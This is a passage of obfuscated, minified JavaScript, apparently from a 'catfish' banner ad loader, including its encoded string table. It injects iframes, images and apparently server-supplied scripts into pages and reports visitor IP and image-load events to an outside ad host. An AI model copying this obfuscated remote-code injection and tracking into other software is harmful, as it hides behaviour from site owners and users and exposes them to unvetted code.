_0x262858=JSON[_0x2d1ec2(0x117)](_0x1499d5[_0x2d1ec2(0xfa)]);!_0x262858[_0x2d1ec2(0x132)]&&!_0x262858[_0x2d1ec2(0x163)]&&!_0x262858[_0x2d1ec2(0xd8)]&&(_0x3452af(_0x2d1ec2(0xbc)),window[_0x2d1ec2(0x11b)]=_0x262858[_0x2d1ec2(0xbf)],window[_0x2d1ec2(0x14b)]=_0x262858[_0x2d1ec2(0x13a)],window[_0x2d1ec2(0x136)]=_0x262858['show_pix_src'],window[_0x2d1ec2(0x116)]=_0x262858[_0x2d1ec2(0xb9)],window['ms_cf_action_first']=_0x262858[_0x2d1ec2(0xb3)],window[_0x2d1ec2(0xdc)]=_0x262858[_0x2d1ec2(0x177)],window[_0x2d1ec2(0x114)]=_0x262858[_0x2d1ec2(0xe0)],window['ms_cf_action_complete']=_0x262858[_0x2d1ec2(0x102)],window['ms_cf_action_skipad']=_0x262858[_0x2d1ec2(0x165)],window[_0x2d1ec2(0xb7)]=_0x262858[_0x2d1ec2(0x119)],_0x4fbab8(window[_0x2d1ec2(0x116)],_0x2d1ec2(0xb4)),window[_0x2d1ec2(0x10d)]=_0x262858[_0x2d1ec2(0x15c)],window[_0x2d1ec2(0x151)]=_0x262858[_0x2d1ec2(0x15b)],window['ms_cf_back_color']=_0x262858['background_color'],_0x3452af(_0x2d1ec2(0x10c)+window[_0x2d1ec2(0x14b)]),setTimeout(function(){_0x4acb1b();},window[_0x2d1ec2(0x11c)]));}}};},_0x296cdd*0x3e8);}}()));function _0x28b5(_0xab7584,_0x3e6d76){var _0x1b23da=_0x1b23();return _0x28b5=function(_0x28b539,_0x212175){_0x28b539=_0x28b539-0xad;var _0x2a50c8=_0x1b23da[_0x28b539];return _0x2a50c8;},_0x28b5(_0xab7584,_0x3e6d76);}function _0x1b23(){var _0x527150=['ms_cf_back_color','Back\x20images\x20desktop\x20size\x20WхH:\x20','ms_cf_back_desktop','right','script','ms_cf_action_first','https://ipvertnet.com/catfish/fix.php?type=65973_error_','createElement','getElementById','https://ipvertnet.com/catfish/fix.php?needip=true&type=65973_imagetime_','','ms_cf_type','https://ipvertnet.com/catfish/fix.php?needip=true&type=65973_imageerror_','now','Was\x20choiced\x20the\x20mobile\x20size\x20','error\x20load\x20image','0','ms_cf_back_mob','get_click_link','2147483646','removeChild','','close','ms_cf_catfish_banner','application/json','\x22\x20border=\x220\x22\x20width=\x22100%\x22\x20height=\x22100%\x22></iframe>','setAttribute','mobbanner_src','backbanner_src','childNodes','text/javascript','getElementsByClassName','\x20url(','535xopNXk','background','owncode','WIDTH','action_skipad','ms_cf_catfish','createTextNode','ms_cf_back_desktop_type','onload','1491351IOxMBI','1227516zQDPHR','executing\x20owner\x20code','2XlXPqE','height','body','parentNode','position','Html5.Click.Message\x20=\x20','nodeName','Screen\x20size:\x20','target','auto','action_mid','zIndex','','35edsiZZ','setRequestHeader','Was\x20choiced\x20the\x20desktop\x20size\x20','error','<iframe\x20id=\x22catfishhtmlbanner\x22\x20scrolling=\x22no\x22\x20style=\x22margin:\x200\x20auto;\x20width:\x20','action:\x20second\x20type\x20','toLowerCase','Back\x20images\x20portrait\x20size\x20WхH:\x20','substr','test','[random]','textContent','TYPES','bottom','px','POST','2524zscXCZ','startOrientation','head','getComputedStyle','Orientation\x20','[rnd]','Back\x20images\x20mobile\x20size\x20WхH:\x20','push','body','0px','width','skipad','fixed','ms_cf_back_mobile_height','action_first','start','ms_cf_action_skipad','onreadystatechange','ms_cf_action_close','Scripts','action_start','log','toUpperCase','parsing\x20advert\x20datas','onclick','text/css','click_url','121049MzMNSB','ms_cf_pushdown','ms_cf_back_mobile','ms_cf_back_desktop_width','desktop','Screen\x20sizes:\x20','Executing\x20time\x20=\x20','random','','time','100%','innerWidth','11784NsKJzw','ad\x20code\x20already\x20started','userAgent','fixed','margin','BANWIDTH','no','remove','text','type','portrait','innerHeight','wrapcode','yes','ms_cf_back_mobile_width','impression','ms_cf_action_mid','ms_cf_mobile','top','<img\x20alt=\x22Скрыть\x20рекламу\x22\x20title=\x22Скрыть\x20рекламу\x22\x20src=\x22\x20[data-uri]\x22\x20border=\x220\x22\x20width=\x2220\x22\x20height=20\x22>','action_three','catfishhtmlbanner','25vw','list\x20of\x20divs','max','firstChild','image','11196284NgLejK','html5','style','ms_cf_clicklink','addEventListener','replace','href','648NhKUrj','backgroundSize','banner_tag','#262625','20px','MSStream','scrollHeight','10387610HtbPbc','_blank','ms_cf_back','src','rubber','response','BANHEIGHT','accept','no\x20advert','200px','opacity','start\x20exec\x20code','Catfish:\x20','action_complete','doc\x20element','',';\x20overflow:hidden;\x22\x20frameborder=0\x20src=\x22','innerHTML','appendChild','orientation','SRC','data','ms_cf_back_desktop_height','type\x20of\x20catfish:\x20','ms_cf_back_orig','contain','[ref]','\x20x\x20','absolute','document','Back\x20images\x20landscape\x20size\x20WхH:\x20','ms_cf_action_three','offsetHeight','ms_cf_action_start','parse','contentWindow','action_close','referrer','ms_cf_href','ms_cf_timeout','querySelectorAll','ms_cf_back_type','forEach','ms_cf_logactive','landscape','ms_cf_cwidth','no','Ch\x20mobile\x20is\x20\x20','length','ms_cf_allactions','Width\x20variants:\x20','status','mobile','yes','ms_cf_transparent','IMG','Back\x20images:\x20','attachEvent','ms_cf_action_complete','undefined','onerror','noad','send','successimageload','insertBefore','ms_cf_action_impression','div','Skip\x20advert\x20-\x20no\x20mobile,\x20no\x20desktop','complete','catfishtype','BEFORE>>>','ms_cf_back_mobile_type','getElementsByTagName','documentElement',')\x20no-repeat\x20center\x20'];_0x1b23=function(){return _0x527150;};return _0x1b23();}